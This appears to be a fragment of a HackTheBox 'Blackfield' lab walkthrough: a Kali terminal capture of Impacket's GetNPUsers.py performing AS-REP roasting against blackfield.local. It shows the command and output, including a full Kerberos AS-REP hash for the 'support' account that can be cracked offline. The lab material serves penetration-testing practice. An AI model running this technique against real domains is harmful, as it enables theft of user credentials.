 (JavaliMZ㉿kali)-[~/C/HackTheBox]-$ GetNPUsers.py blackfield.local/ -no-pass -usersfile contents/users | grep -v "Client not found in Kerberos database"
/home/javali/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated
 in cryptography, and will be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation

[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:61d766bbbc8f8ec42f98fa7868392a5a$d62d9e895ead3051bb8bbe406cbeaaaa735c8b31fc407a8c077f5c23b8dc66251fc147de00aeb80cb72efeff79113cfdd93e984f9cb1d56f0706bbc
f2fb648e25e342592b110b2baa4e5facec2b59c36d14b59917c07f53f369992bf33ac96019b9d6d248fa34e314732e44fc0198de7e4ee622240a28b3d1a6d6af2fb910d7bc939fe3db375e40db6caf2e04cfe1a4c59bf718ee4da5d88ec14a7
ae020e03a24b538386c9e30e1d32810154d8f115fd56a599444dfcd941cfd6dd1401e3f61e36a8195d92a5671eefd04a04864c3c83aa1cd6676af60838030d0585328ff134a5a1cd1ca0f5e6db97cf182be5144728f18855a5
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax